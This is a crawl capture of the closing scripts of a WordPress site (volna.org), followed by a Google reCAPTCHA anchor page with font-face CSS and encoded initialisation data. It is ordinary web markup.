  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"39f71f237b","post_id":"19978"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.392 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 02:03:10 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2j04a6d29jwk
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F-Xd2KgB3M41ft7ZG80B7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F-Xd2KgB3M41ft7ZG80B7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F-Xd2KgB3M41ft7ZG80B7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w51fwqorwojChMKfBcOcBUpGG8KBwqNaDsOEw7XDl8Knw6FCJMOxw6dsIFFiT8OuV23CtsK9wqFrw4RUw7jDo8O3DsKIREXDqcObwrY8OsOSWTpVI8KpWgM0BldPVsKjdlzCvgDCmQl+G0DCo1Qawqx3wr49w4rCv8KTwr/[base64]/Ci8KDw7TCoDnCgD46w4nDlsKyZsKEw7LCnMKww6nCtWDDpxILDMO2CWnChnDDiWM0FsKHIAw5w6tEHA9LK8OiwqHCpcK0WcKkw4vDs1UawrQswpzCognDvcOMwq5ywofDggLDkxbDnm1sdMOeMVrCnjfDqy/Cv8OLw6Yxw6zCr8OyKi3DlDtcw7J6RcKFHUTDpS0oeWrDi8KkfkJAwqlIw4VjwqcrwrF0TsKVMMOcw44/woo6BcKLWMOFwrkkw4XDp1p8wqhNwp3Dp8KQw6DCnjV1w5DCqcOSM8KCw6vCmMOXw7Y0QCctDMOeTMO/JgU3wpQWKMOQwrHDvy4OGQ3Co8KmwrB1OMKAYlPDksKEDEhPwrJrw4jDvXDCllluGArCh8KYEcKawpUlahRwJBA+b8KQw41LNsO8CcKZSwduw67Dm8K0wpIYFEHCoA/Cr8KMNiFxfcKaCRXCpnvCrWlQTyE5w5XCqcK5wpnClX3DpMOlwrMCPcKxw5LCvljClMKcRcKZw48rGMKDwr/[base64]/DgcOTTA/CmWTDlcO5w67ClnjCscK0wrlhwrVRwpovwptAfMOlQ3fCu8KrPGR/EcKWw5dwYFsTw68Xwq7DhEd7WcOrwrErw716H8OeW8OQwrjDtMKWYFPCnSTCs3DDlcO8HcO6woQRAXrClQHClMOjwq7CnsK5w47CiFzChcOgwqHCkMOowobCu8OaL8K/ZBErEwXCh8O2w6nDlixodBxgKMOAcjhlwprDlxDDscOwwqPCsMOEw5LDrjnDuV8ww4fCpDDDsm8fw4fCqcKCV8K5w7zDocOgw48wwq9fw7nCrWsYw5N0w4NZUcKewrzCsMK8EsK8w4/DiRjCicKVwqPCsMOgX1zClcOvw79Hw4ZYw7kMw5kew5HDtk3CpMKEw6rDn8KPw6vDs8O6w49IwonDhDnDpnU6wr7DtDfCu8KSMjd3Yj/DlmXCiFkgInFlw6zClsK9wpPDqMKjcMOLHQIKw7NRw6dlw6nDncKIw6FjFsOlVGYAK8ORw4cdw5QFQyt4w4ErUsOPw5EOwq7CgMKUw4cdwr3DhsO/[base64]/VsOAw6c/w7Q2OSvCkWfCn8KBRsOSfDk+wpouZsK5agnCjCItbcODH8KHfsKjQ8Oaw6DDmsOLw43CjsKMH8O/WMOiw7bCg1kUwrfDmxrDicK7YVrCqmwpDsOvcsOIwoHCjzssTcKKE8O3wrFjaMOCejAjeSLCoTslwrPDi8Kbw4dmwq80PHdBCBPC